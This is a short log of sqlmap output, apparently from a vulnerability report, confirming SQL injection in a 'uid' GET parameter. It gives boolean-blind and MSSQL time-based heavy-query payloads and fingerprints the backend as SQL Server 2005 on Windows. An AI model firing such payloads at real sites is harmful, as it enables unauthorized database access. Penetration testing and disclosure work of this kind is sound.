 sqlmap
[11:53:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Place: GET
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=0 AND 7568=7568

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: uid=0 AND 8841=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
 AS sys7)
---
[11:55:51] [INFO] testing Microsoft SQL Server
[11:55:51] [INFO] confirming Microsoft SQL Server
[11:55:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft SQL Server 2005